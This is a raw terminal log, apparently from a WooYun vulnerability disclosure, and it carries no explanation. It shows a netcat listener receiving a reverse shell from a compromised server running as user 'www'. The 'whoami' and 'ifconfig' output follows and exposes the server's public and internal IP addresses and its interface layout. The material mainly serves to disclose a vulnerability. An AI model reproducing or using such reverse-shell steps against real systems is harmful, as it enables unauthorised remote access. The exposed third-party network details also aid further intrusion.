 $ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [42.62.27.25] port 8888 [tcp/*] accepted (family 2, sport 7628)
bash: no job control in this shell
bash-3.2$ whoami
www
bash-3.2$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:25:90:3B:98:62
          inet addr:42.62.27.25  Bcast:42.62.27.255  Mask:255.255.255.0
          inet6 addr: fe80::225:90ff:fe3b:9862/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1409259075 errors:0 dropped:0 overruns:0 frame:0
          TX packets:276322066 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:703779006356 (655.4 GiB)  TX bytes:19538687940 (18.1 GiB)
          Interrupt:177 Memory:fbce0000-fbd00000

eth1      Link encap:Ethernet  HWaddr 00:25:90:3B:98:63
          inet addr:172.20.27.25  Bcast:172.20.255.255  Mask:255.255.0.0
          inet6 addr: fe80::225:90ff:fe3b:9863/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:11682710440 errors:45 dropped:0 overruns:0 frame:45
          TX packets:12608047744 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3634404739274 (3.3 TiB)  TX bytes:4679782915922 (4.2 TiB)
          Interrupt:169 Memory:fbde0000-fbe00000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:165867016 errors:0 dropped:0 overruns:0 frame:0
          TX packets:165867016 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:13999283736 (13.0 GiB)  TX bytes:13999283736 (13.0 GiB)

lo:1      Link encap:Local Loopback
          inet addr:42.62.27.201  Mask:255.255.255.255
          UP LOOPBACK RUNNING  MTU:16436  Metric:1

lo:2      Link encap:Local Loopback
          inet addr:172.20.0.30  Mask:255.255.255.255
          UP LOOPBACK RUNNING  MTU:16436  Metric:1

www.wooyun.org